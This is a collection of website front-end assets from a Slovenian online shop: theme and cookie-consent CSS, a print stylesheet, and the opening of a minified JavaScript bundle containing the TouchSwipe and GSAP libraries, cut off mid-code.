body_size: 208
content:
@media (min-width:1025px) {
    .page-layout-2columns-right .extended-review-button {
        display: none!important;
    }
}

.product-item .price-box .price-container .price-label {
    display: none!important;
}

.page-layout-2columns-right.catalog-product-view .number-of-ratings .rating-number .label {
    display: none;
}

.ox_quickview_catalog_product-view .product-info-main .box-tocart .field.qty,
.ox_quickview_catalog_product-view .product-options-bottom .box-tocart .field.qty,
.ox_quickview-catalog_product-view .product-info-main .box-tocart .field.qty,
.ox_quickview-catalog_product-view .product-options-bottom .box-tocart .field.qty {
    display: none!important;
}

@media (max-width: 641px) {
    .categories-flex {
        flex-direction: column;
    }
}

.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
}

.footer.content a:not(.button) {
    font-size: 1.4rem;
}

.product-item .price-box .old-price {
    display: block;
}

.availability.only.configurable-variation-qty {
    display: none;
}

/* Stock status */
.inventory-status {
    margin-bottom: 30px;
}
.inventory-status.simple {
    max-width: 500px;
}
.inventory-status.configurable {
    max-width: 700px;
}
.inventory-status .row {
    display: flex;
}
.inventory-status .col {
    flex: 1;
    line-height: 24px;
}

.inventory-status .icon-yes {
    color:#7bc737;
    font-size:20px;
    padding: 10px 0;
}
.inventory-status .icon-no {
    color:#333333; 
    font-size:22px;
    padding: 10px 0;
}
/**
 Notification bar
 */
.notification.notification_type_text {
    padding: 4px;
}

/**
 * Primary buttons
 */
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
    background: black;
    color: white;
}


--- FILE ---
content_type: text/css
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/Meetanshi_GoogleConsentV2/css/gcv2_custom_style.css
body_size: 936
content:
/* Banner Styles */
.gcv2-consent-notice-banner-container {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: #ffffff;
  padding: 45px;
  box-shadow: 0 -2px 5px rgba(0,0,0,0.1);
  display: flex;
  justify-content: space-between;
  align-items: flex-end;
  flex-direction: column;
  z-index: 1000;
}

.gcv2-consent-notice-description {
  flex: 1;
  padding: 10px;
  width: 100%;
  text-align: left;
}

.gcv2-consent-notice-actions {
  display: flex;
  gap: 10px;
}

button.consent-action-accept, button.consent-action-customize, button.consent-action-decline {
  border: none;
}
button.consent-action-close, button.list-action-close {
  border: 0;
  box-shadow: none;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  color: #6b727e;
  position: absolute;
  background: 0 0;
  top: 10px;
  right: 10px;
  line-height: 14px;
  font-size: 0;
}

/* Button Styles */
.consent-action-accept,
.consent-action-decline,
.consent-action-customize {
  padding: 10px 20px;
  border: none;
  cursor: pointer;
  border-radius: 4px;
}

.consent-action-accept {
  background-color: var(--color-accept-btn-background);
  color: #fff;
}

.consent-action-decline {
  background-color: #fff;
  color: var(--color-decline-btn-text);
  border: 1px solid var(--color-decline-btn-border);
}

.consent-action-customize {
  background-color: #fff;
  color: var(--color-customize-btn-text);
  border: 1px solid var(--color-customize-btn-border);
}

/* Modal Styles */
div#gcv2-cookie-container {
    display: flex;
}
.modal {
  position: fixed;
  z-index: 1001;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgba(0, 0, 0, 0.4);
  justify-content: center;
  align-items: center;
}
.gcv2-header-wrapper
{
  display: flex;
  margin-bottom: 1rem;
  align-content: center;
  flex-direction: row-reverse;
  justify-content: space-between;
}
.gcv2-header-wrapper button.list-action-close {
  position: static !important;
}

.modal .gcv2-cookie-container {
  background-color: #fff;
  margin: auto;
  padding: 15px;
  border: 1px solid #888;
  width: 50%;
  border-radius: 10px;
}

.list-action-close {
  background: none;
  border: none;
  cursor: pointer;
  font-size: 16px;
}

/* Preference Button Styles */
.gcv2-consent-preference {
  position: fixed;
  bottom: 20px;
  right: 20px;
  z-index: 1002;
}

.gcv2-preference-btn {
  width: 5px;
  height: 5px;
  background-size: cover;
  border-radius: 50%;
  cursor: pointer;
}

.gcv2-cookie-action button {
  width: 100%;
}
.gcv2-cookie-item {
  display: flex;
  justify-content: space-between;
  padding-bottom: 1rem;
}
.gcv2-cookie-item-info {
  padding-right: 30px;
}

.gcv2-cookie-items {
  height: 400px;
  overflow-y: auto;
  padding-right: 15px;
}

.gcv2-consent-label-toggle {
  position: relative;
  display: inline-block;
  width: 48px;
  height: 28px;
}
.gcv2-consent-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  border-radius: 34px;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: .4s;
  transition: .4s;
}
.mt-primary {
  background-color: var(--color-primary-color) !important;  
  border: 1px solid var(--color-primary-color) !important;
}
.gcv2-cookie-item-more-info a {
  color: var(--color-primary-color);
}
.gcv2-cookie-item-more-info a:hover {
  text-decoration: none;
}
.gcv2-consent-slider:before {
  position: absolute;
  content: "";
  height: 20px;
  width: 20px;
  left: 5px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: .4s;
  transition: .4s;
  border-radius: 34px;
}
input:checked + .gcv2-consent-slider {
  background-color: var(--color-primary-color);
}
input:checked + .gcv2-consent-slider:before, .toggle-active {
  -webkit-transform: translateX(20px);
  -ms-transform: translateX(20px);
  transform: translateX(20px);
}
p.gcv2-cookie-item-title {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
}
p.gcv2-cookie-item-decs {
  text-align: justify;
  margin-top: .5rem;
  margin-bottom: .5rem;
}
p.gcv2-cookie-title {
  font-size: 16px;
  margin: 0;
}
.gcv2-consent-prefernce {
  position: fixed;
  bottom: 50px;
  right: 50px;
  z-index: 10000;
}
.gcv2-consent-prefernce .gcv2-preference-btn {
  background-repeat: no-repeat;
  background-size: contain;
  padding: 20px;
  border: 10px solid;
  border-radius: 100px;
}
.gcv2-consent-prefernce .gcv2-preference-btn:hover{
  cursor: pointer;
}
.gcv2-cookie-action {
  margin-top: 15px;
}

/* Responsive Styles */
@media (max-width: 768px) {
  .gcv2-consent-notice-banner-container {
    align-items: flex-start;
  }

  .gcv2-consent-notice-actions {
    flex-direction: column;
    width: 100%;
  }

  .consent-action-accept,
  .consent-action-decline,
  .consent-action-customize {
    width: 100%;
    margin-top: 10px;
  }

  .modal .gcv2-cookie-container {
    width: 95%;
  }
  .gcv2-consent-prefernce {
    bottom: 30px;
    right: 30px;
  }
}
@media (max-width: 500px) {
  .modal .gcv2-cookie-container {
    width: auto;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/css/print.css
body_size: 162
content:
.page-print .logo{display:block;float:none;text-align:left}.page-print .logo img,.page-print .logo .retina{display:none}.page-print .logo img.print-logo{display:block;margin:0 0 20px 0}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}img .retina,.logo .retina{display:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{break-inside:avoid}.block-content{break-before:avoid}.block-title,h2,h3{break-after:avoid;break-inside:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.order-details-items .table:not(.cart):not(.totals)>thead>tr>th,.order-details-items .table>thead>tr>th{white-space:normal !important}.order-details-items .table-order-items tbody td{white-space:normal !important}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle4.js
body_size: 263754
content:
require.config({"config": {
        "jsbuild":{"Nwdthemes_Revslider/public/assets/js/rbtools.min.js":"!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){\"undefined\"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:\"Module\"}),Object.defineProperty(t,\"__esModule\",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&\"object\"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,\"default\",{enumerable:!0,value:t}),2&e&&\"string\"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,\"a\",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p=\"\",n(n.s=1)}([function(t,e){t.exports=jQuery},function(t,e,n){n(2),n(6),t.exports=n(4)},function(t,e,n){var r,i,o,s;\r\n    /*!\r\n     * @fileOverview TouchSwipe - jQuery Plugin @version 1.6.18 / SANDBOXED VERSION FOR TP\r\n     * @author Matt Bryson http://www.github.com/mattbryson\r\n     * @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin\r\n     * @see http://labs.rampinteractive.co.uk/touchSwipe/\r\n     * @see http://plugins.jquery.com/project/touchSwipe\r\n     * @license\r\n     * Copyright (c) 2010-2015 Matt Bryson\r\n     * Dual licensed under the MIT or GPL Version 2 licenses.\r\n     *\r\n     */s=function(t){\"use strict\";var e=\"left\",n=\"right\",r=\"up\",i=\"down\",o=\"none\",s=\"doubletap\",a=\"longtap\",u=\"horizontal\",l=\"vertical\",h=\"all\",c=\"move\",f=\"end\",p=\"cancel\",d=\"ontouchstart\"in window,g=window.navigator.msPointerEnabled&&!window.PointerEvent&&!d,D=(window.PointerEvent||window.navigator.msPointerEnabled)&&!d,m=\"TouchSwipe\";function v(v,_){_=t.extend({},_);var y=d||D||!_.fallbackToMouseEvents,x=y?D?g?\"MSPointerDown\":\"pointerdown\":\"touchstart\":\"mousedown\",w=y?D?g?\"MSPointerMove\":\"pointermove\":\"touchmove\":\"mousemove\",C=y?D?g?\"MSPointerUp\":\"pointerup\":\"touchend\":\"mouseup\",F=y?D?\"mouseleave\":null:\"mouseleave\",E=D?g?\"MSPointerCancel\":\"pointercancel\":\"touchcancel\",b=0,T=null,M=null,A=0,P=0,S=0,O=1,k=0,B=0,L=null,N=t(v),R=\"start\",X=0,Y={},I=0,z=0,H=0,W=0,V=0,j=null,U=null;try{N.on(x,q),N.on(E,Q)}catch(v){t.error(\"events not supported \"+x+\",\"+E+\" on jQuery.swipe\")}function q(o){if(!0!==N.data(m+\"_intouch\")&&!(0<t(o.target).closest(_.excludedElements,N).length)){var s=o.originalEvent?o.originalEvent:o;if(!s.pointerType||\"mouse\"!=s.pointerType||0!=_.fallbackToMouseEvents){var a,u,l=s.touches,c=l?l[0]:s;return R=\"start\",l?X=l.length:!1!==_.preventDefaultEvents&&o.preventDefault(),B=M=T=null,O=1,k=S=P=A=b=0,(u={})[e]=yt(e),u[n]=yt(n),u.up=yt(r),u[i]=yt(i),L=u,dt(),mt(0,c),!l||X===_.fingers||_.fingers===h||st()?(I=Ft(),2==X&&(mt(1,l[1]),P=S=wt(Y[0].start,Y[1].start)),(_.swipeStatus||_.pinchStatus)&&(a=tt(s,R))):a=!1,!1===a?(tt(s,R=p),a):(_.hold&&(U=setTimeout(t.proxy((function(){N.trigger(\"hold\",[s.target]),_.hold&&(a=_.hold.call(N,s,s.target))}),this),_.longTapThreshold)),Dt(!0),null)}}}function G(s){var a=s.originalEvent?s.originalEvent:s;if(R!==f&&R!==p&&!gt()){var d,g,D,m,v,y,x,w=a.touches,C=vt(w?w[0]:a);if(z=Ft(),w&&(X=w.length),_.hold&&clearTimeout(U),R=c,2==X&&(0==P?(mt(1,w[1]),P=S=wt(Y[0].start,Y[1].start)):(vt(w[1]),S=wt(Y[0].end,Y[1].end),Y[0].end,Y[1].end,B=O<1?\"out\":\"in\"),O=(S/P*1).toFixed(2),k=Math.abs(P-S)),X===_.fingers||_.fingers===h||!w||st()){if(T=Ct(C.start,C.end),function(t,s){if(!1!==_.preventDefaultEvents)if(_.allowPageScroll===o)t.preventDefault();else{var a=\"auto\"===_.allowPageScroll;switch(s){case e:(_.swipeLeft&&a||!a&&_.allowPageScroll!=u)&&t.preventDefault();break;case n:(_.swipeRight&&a||!a&&_.allowPageScroll!=u)&&t.preventDefault();break;case r:(_.swipeUp&&a||!a&&_.allowPageScroll!=l)&&t.preventDefault();break;case i:(_.swipeDown&&a||!a&&_.allowPageScroll!=l)&&t.preventDefault()}}}(s,M=Ct(C.last,C.end)),y=C.start,x=C.end,b=Math.round(Math.sqrt(Math.pow(x.x-y.x,2)+Math.pow(x.y-y.y,2))),A=xt(),function(t,e){t!=o&&(e=Math.max(e,_t(t)),L[t].distance=e)}(T,b),d=tt(a,R),!_.triggerOnTouchEnd||_.triggerOnTouchLeave){var F=!0;_.triggerOnTouchLeave&&(D={left:(v=(m=t(m=this)).offset()).left,right:v.left+m.outerWidth(),top:v.top,bottom:v.top+m.outerHeight()},F=(g=C.end).x>D.left&&g.x<D.right&&g.y>D.top&&g.y<D.bottom),!_.triggerOnTouchEnd&&F?R=J(c):_.triggerOnTouchLeave&&!F&&(R=J(f)),R!=p&&R!=f||tt(a,R)}}else tt(a,R=p);!1===d&&tt(a,R=p)}}function K(t){var e,n=t.originalEvent?t.originalEvent:t,r=n.touches;if(r){if(r.length&&!gt())return e=n,H=Ft(),W=e.touches.length+1,!0;if(r.length&&gt())return!0}return gt()&&(X=W),z=Ft(),A=xt(),rt()||!nt()?tt(n,R=p):_.triggerOnTouchEnd||!1===_.triggerOnTouchEnd&&R===c?(!1!==_.preventDefaultEvents&&!1!==t.cancelable&&t.preventDefault(),tt(n,R=f)):!_.triggerOnTouchEnd&&ct()?et(n,R=f,\"tap\"):R===c&&tt(n,R=p),Dt(!1),null}function Q(){S=P=I=z=X=0,O=1,dt(),Dt(!1)}function Z(t){var e=t.originalEvent?t.originalEvent:t;_.triggerOnTouchLeave&&tt(e,R=J(f))}function $(){N.off(x,q),N.off(E,Q),N.off(w,G),N.off(C,K),F&&N.off(F,Z),Dt(!1)}function J(t){var e=t,n=it(),r=nt(),i=rt();return!n||i?e=p:!r||t!=c||_.triggerOnTouchEnd&&!_.triggerOnTouchLeave?!r&&t==f&&_.triggerOnTouchLeave&&(e=p):e=f,e}function tt(t,e){var n,r=t.touches;return(at()&&ut()||ut())&&(n=et(t,e,\"swipe\")),(ot()&&st()||st())&&!1!==n&&(n=et(t,e,\"pinch\")),pt()&&ft()&&!1!==n?n=et(t,e,s):A>_.longTapThreshold&&b<10&&_.longTap&&!1!==n?n=et(t,e,a):1!==X&&d||!(isNaN(b)||b<_.threshold)||!ct()||!1===n||(n=et(t,e,\"tap\")),e===p&&Q(),e===f&&(r&&r.length||Q()),n}function et(o,u,l){var h;if(\"swipe\"==l){if(N.trigger(\"swipeStatus\",[u,T||null,b||0,A||0,X,Y,M]),_.swipeStatus&&!1===(h=_.swipeStatus.call(N,o,u,T||null,b||0,A||0,X,Y,M)))return!1;if(u==f&&at()){if(clearTimeout(j),clearTimeout(U),N.trigger(\"swipe\",[T,b,A,X,Y,M]),_.swipe&&!1===(h=_.swipe.call(N,o,T,b,A,X,Y,M)))return!1;switch(T){case e:N.trigger(\"swipeLeft\",[T,b,A,X,Y,M]),_.swipeLeft&&(h=_.swipeLeft.call(N,o,T,b,A,X,Y,M));break;case n:N.trigger(\"swipeRight\",[T,b,A,X,Y,M]),_.swipeRight&&(h=_.swipeRight.call(N,o,T,b,A,X,Y,M));break;case r:N.trigger(\"swipeUp\",[T,b,A,X,Y,M]),_.swipeUp&&(h=_.swipeUp.call(N,o,T,b,A,X,Y,M));break;case i:N.trigger(\"swipeDown\",[T,b,A,X,Y,M]),_.swipeDown&&(h=_.swipeDown.call(N,o,T,b,A,X,Y,M))}}}if(\"pinch\"==l){if(N.trigger(\"pinchStatus\",[u,B||null,k||0,A||0,X,O,Y]),_.pinchStatus&&!1===(h=_.pinchStatus.call(N,o,u,B||null,k||0,A||0,X,O,Y)))return!1;if(u==f&&ot())switch(B){case\"in\":N.trigger(\"pinchIn\",[B||null,k||0,A||0,X,O,Y]),_.pinchIn&&(h=_.pinchIn.call(N,o,B||null,k||0,A||0,X,O,Y));break;case\"out\":N.trigger(\"pinchOut\",[B||null,k||0,A||0,X,O,Y]),_.pinchOut&&(h=_.pinchOut.call(N,o,B||null,k||0,A||0,X,O,Y))}}return\"tap\"==l?u!==p&&u!==f||(clearTimeout(j),clearTimeout(U),ft()&&!pt()?(V=Ft(),j=setTimeout(t.proxy((function(){V=null,N.trigger(\"tap\",[o.target]),_.tap&&(h=_.tap.call(N,o,o.target))}),this),_.doubleTapThreshold)):(V=null,N.trigger(\"tap\",[o.target]),_.tap&&(h=_.tap.call(N,o,o.target)))):l==s?u!==p&&u!==f||(clearTimeout(j),clearTimeout(U),V=null,N.trigger(\"doubletap\",[o.target]),_.doubleTap&&(h=_.doubleTap.call(N,o,o.target))):l==a&&(u!==p&&u!==f||(clearTimeout(j),V=null,N.trigger(\"longtap\",[o.target]),_.longTap&&(h=_.longTap.call(N,o,o.target)))),h}function nt(){var t=!0;return null!==_.threshold&&(t=b>=_.threshold),t}function rt(){var t=!1;return null!==_.cancelThreshold&&null!==T&&(t=_t(T)-b>=_.cancelThreshold),t}function it(){return!(_.maxTimeThreshold&&A>=_.maxTimeThreshold)}function ot(){var t=lt(),e=ht(),n=null===_.pinchThreshold||k>=_.pinchThreshold;return t&&e&&n}function st(){return _.pinchStatus||_.pinchIn||_.pinchOut}function at(){var t=it(),e=nt(),n=lt(),r=ht();return!rt()&&r&&n&&e&&t}function ut(){return _.swipe||_.swipeStatus||_.swipeLeft||_.swipeRight||_.swipeUp||_.swipeDown}function lt(){return X===_.fingers||_.fingers===h||!d}function ht(){return 0!==Y[0].end.x}function ct(){return _.tap}function ft(){return!!_.doubleTap}function pt(){if(null==V)return!1;var t=Ft();return ft()&&t-V<=_.doubleTapThreshold}function dt(){W=H=0}function gt(){var t=!1;return H&&Ft()-H<=_.fingerReleaseThreshold&&(t=!0),t}function Dt(t){N&&(!0===t?(N.on(w,G),N.on(C,K),F&&N.on(F,Z)):(N.off(w,G,!1),N.off(C,K,!1),F&&N.off(F,Z,!1)),N.data(m+\"_intouch\",!0===t))}function mt(t,e){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=e.pageX||e.clientX,n.start.y=n.last.y=n.end.y=e.pageY||e.clientY,Y[t]=n}function vt(t){var e=void 0!==t.identifier?t.identifier:0,n=Y[e]||null;return null===n&&(n=mt(e,t)),n.last.x=n.end.x,n.last.y=n.end.y,n.end.x=t.pageX||t.clientX,n.end.y=t.pageY||t.clientY,n}function _t(t){if(L[t])return L[t].distance}function yt(t){return{direction:t,distance:0}}function xt(){return z-I}function wt(t,e){var n=Math.abs(t.x-e.x),r=Math.abs(t.y-e.y);return Math.round(Math.sqrt(n*n+r*r))}function Ct(t,s){if(u=s,(a=t).x==u.x&&a.y==u.y)return o;var a,u,l,h,c,f,p,d,g=(h=s,c=(l=t).x-h.x,f=h.y-l.y,p=Math.atan2(f,c),(d=Math.round(180*p/Math.PI))<0&&(d=360-Math.abs(d)),d);return g<=45&&0<=g||g<=360&&315<=g?e:135<=g&&g<=225?n:45<g&&g<135?i:r}function Ft(){return(new Date).getTime()}this.enable=function(){return this.disable(),N.on(x,q),N.on(E,Q),N},this.disable=function(){return $(),N},this.destroy=function(){$(),N.data(m,null),N=null},this.option=function(e,n){if(\"object\"==typeof e)_=t.extend(_,e);else if(void 0!==_[e]){if(void 0===n)return _[e];_[e]=n}else{if(!e)return _;t.error(\"Option \"+e+\" does not exist on jQuery.swipe.options\")}return null}}t.fn.rsswipe=function(e){var n=t(this),r=n.data(m);if(r&&\"string\"==typeof e){if(r[e])return r[e].apply(r,Array.prototype.slice.call(arguments,1));t.error(\"Method \"+e+\" does not exist on jQuery.rsswipe\")}else if(r&&\"object\"==typeof e)r.option.apply(r,arguments);else if(!(r||\"object\"!=typeof e&&e))return function(e){return!e||void 0!==e.allowPageScroll||void 0===e.swipe&&void 0===e.swipeStatus||(e.allowPageScroll=o),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e=e||{},e=t.extend({},t.fn.rsswipe.defaults,e),this.each((function(){var n=t(this),r=n.data(m);r||(r=new v(this,e),n.data(m,r))}))}.apply(this,arguments);return n},t.fn.rsswipe.version=\"1.6.18\",t.fn.rsswipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:\"auto\",fallbackToMouseEvents:!0,excludedElements:\".noSwipe\",preventDefaultEvents:!0},t.fn.rsswipe.phases={PHASE_START:\"start\",PHASE_MOVE:c,PHASE_END:f,PHASE_CANCEL:p},t.fn.rsswipe.directions={LEFT:e,RIGHT:n,UP:r,DOWN:i,IN:\"in\",OUT:\"out\"},t.fn.rsswipe.pageScroll={NONE:o,HORIZONTAL:u,VERTICAL:l,AUTO:\"auto\"},t.fn.rsswipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:h}},n(3).jQuery?(i=[n(0)],void 0===(o=\"function\"==typeof(r=s)?r.apply(e,i):r)||(t.exports=o)):t.exports?s(n(0)):s(jQuery)},function(t,e){(function(e){t.exports=e}).call(this,{})},function(t,e){var n;(n=jQuery).waitForImages={hasImageProperties:[\"backgroundImage\",\"listStyleImage\",\"borderImage\",\"borderCornerImage\"]},n.expr.pseudos.uncached=function(t){var e=document.createElement(\"img\");return e.src=t.src,n(t).is('img[src!=\"\"]')&&!e.complete},n.fn.waitForImages=function(t,e,r){if(n.isPlainObject(t)&&(e=t.each,r=t.waitForAll,t=t.finished),t=t||n.noop,e=e||n.noop,r=!!r,!n.isFunction(t)||!n.isFunction(e))throw new TypeError(\"An invalid callback was supplied.\");return this.each((function(){var i=n(this),o=[];if(r){var s=n.waitForImages.hasImageProperties||[],a=/url\\((['\"]?)(.*?)\\1\\)/g;i.find(\"*\").each((function(){var t=n(this);t.is(\"img:uncached\")&&o.push({src:t.attr(\"src\"),element:t[0]}),n.each(s,(function(e,n){var r,i=t.css(n);if(!i)return!0;for(;r=a.exec(i);)o.push({src:r[2],element:t[0]})}))}))}else i.find(\"img:uncached\").each((function(){o.push({src:this.src,element:this})}));var u=o.length,l=0;0==u&&t.call(i[0]),n.each(o,(function(r,o){var s=new Image;n(s).bind(\"load error\",(function(n){if(l++,e.call(o.element,l,u,\"load\"==n.type),l==u)return t.call(i[0]),!1})),s.src=o.src}))}))}},,function(t,e,n){\"use strict\";function r(t){if(void 0===t)throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");return t}function i(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e}\r\n    /*!\r\n     * GSAP 3.9.1\r\n     * https://greensock.com\r\n     *\r\n     * @license Copyright 2008-2021, GreenSock. All rights reserved.\r\n     * Subject to the terms at https://greensock.com/standard-license or for\r\n     * Club GreenSock members, the agreement issued with that membership.\r\n     * @author: Jack Doyle, jack@greensock.com\r\n    */n.r(e);var o,s,a,u,l,h,c,f,p,d,g,D,m,v={autoSleep:120,force3D:\"auto\",nullTargetWarn:1,units:{lineHeight:\"\"}},_={duration:.5,overwrite:!1,delay:0},y=1e8,x=2*Math.PI,w=x/4,C=0,F=Math.sqrt,E=Math.cos,b=Math.sin,T=function(t){return\"string\"==typeof t},M=function(t){return\"function\"==typeof t},A=function(t){return\"number\"==typeof t},P=function(t){return void 0===t},S=function(t){return\"object\"==typeof t},O=function(t){return!1!==t},k=function(){return\"undefined\"!=typeof window},B=function(t){return M(t)||T(t)},L=\"function\"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},N=Array.isArray,R=/(?:-?\\.?\\d|\\.)+/gi,X=/[-+=.]*\\d+[.e\\-+]*\\d*[e\\-+]*\\d*/g,Y=/[-+=.]*\\d+[.e-]*\\d*[a-z%]*/g,I=/[-+=.]*\\d+\\.?\\d*(?:e-|e\\+)?\\d*/gi,z=/[+-]=-?[.\\d]+/,H=/[^,'\"\\[\\]\\s]+/gi,W=/[\\d.+\\-=]+(?:e[-+]\\d*)*/i,V={},j={},U=function(t){return(j=mt(t,V))&&nn},q=function(t,e){return console.warn(\"Invalid property\",t,\"set to\",e,\"Missing plugin? gsap.registerPlugin()\")},G=function(t,e){return!e&&console.warn(t)},K=function(t,e){return t&&(V[t]=e)&&j&&(j[t]=e)||V},Q=function(){return 0},Z={},$=[],J={},tt={},et={},nt=30,rt=[],it=\"\",ot=function(t){var e,n,r=t[0];if(S(r)||M(r)||(t=[t]),!(e=(r._gsap||{}).harness)){for(n=rt.length;n--&&!rt[n].targetTest(r););e=rt[n]}for(n=t.length;n--;)t[n]&&(t[n]._gsap||(t[n]._gsap=new be(t[n],e)))||t.splice(n,1);return t},st=function(t){return t._gsap||ot(Ut(t))[0]._gsap},at=function(t,e,n){return(n=t[e])&&M(n)?t[e]():P(n)&&t.getAttribute&&t.getAttribute(e)||n},ut=function(t,e){return(t=t.split(\",\")).forEach(e)||t},lt=function(t){return Math.round(1e5*t)/1e5||0},ht=function(t){return Math.round(1e7*t)/1e7||0},ct=function(t,e){for(var n=e.length,r=0;t.indexOf(e[r])<0&&++r<n;);return r<n},ft=function(){var t,e,n=$.length,r=$.slice(0);for(J={},$.length=0,t=0;t<n;t++)(e=r[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},pt=function(t,e,n,r){$.length&&ft(),t.render(e,n,r),$.length&&ft()},dt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+\"\").match(H).length<2?e:T(t)?t.trim():t},gt=function(t){return t},Dt=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},mt=function(t,e){for(var n in e)t[n]=e[n];return t},vt=function t(e,n){for(var r in n)\"__proto__\"!==r&&\"constructor\"!==r&&\"prototype\"!==r&&(e[r]=S(n[r])?t(e[r]||(e[r]={}),n[r]):n[r]);return e},_t=function(t,e){var n,r={};for(n in t)n in e||(r[n]=t[n]);return r},yt=function(t){var e,n=t.parent||s,r=t.keyframes?(e=N(t.keyframes),function(t,n){for(var r in n)r in t||\"duration\"===r&&e||\"ease\"===r||(t[r]=n[r])}):Dt;if(O(t.inherit))for(;n;)r(t,n.vars.defaults),n=n.parent||n._dp;return t},xt=function(t,e,n,r){void 0===n&&(n=\"_first\"),void 0===r&&(r=\"_last\");var i=e._prev,o=e._next;i?i._next=o:t[n]===e&&(t[n]=o),o?o._prev=i:t[r]===e&&(t[r]=i),e._next=e._prev=e.parent=null},wt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Ct=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var n=t;n;)n._dirty=1,n=n.parent;return t},Ft=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},Et=function(t){return t._repeat?bt(t._tTime,t=t.duration()+t._rDelay)*t:0},bt=function(t,e){var n=Math.floor(t/=e);return t&&n===t?n-1:n},Tt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Mt=function(t){return t._end=ht(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},At=function(t,e){var n=t._dp;return n&&n.smoothChildTiming&&t._ts&&(t._start=ht(n._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Mt(t),n._dirty||Ct(n,t)),t},Pt=function(t,e){var n;if((e._time||e._initted&&!e._dur)&&(n=Tt(t.rawTime(),e),(!e._dur||zt(0,e.totalDuration(),n)-e._tTime>1e-8)&&e.render(n,!0)),Ct(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(n=t;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;t._zTime=-1e-8}},St=function(t,e,n,r){return e.parent&&wt(e),e._start=ht((A(n)?n:n||t!==s?Xt(t,n,e):t._time)+e._delay),e._end=ht(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,n,r,i){void 0===n&&(n=\"_first\"),void 0===r&&(r=\"_last\");var o,s=t[r];if(i)for(o=e[i];s&&s[i]>o;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[n],t[n]=e),e._next?e._next._prev=e:t[r]=e,e._prev=s,e.parent=e._dp=t}(t,e,\"_first\",\"_last\",t._sort?\"_start\":0),Bt(e)||(t._recent=e),r||Pt(t,e),t},Ot=function(t,e){return(V.ScrollTrigger||q(\"scrollTrigger\",e))&&V.ScrollTrigger.create(e,t)},kt=function(t,e,n,r){return 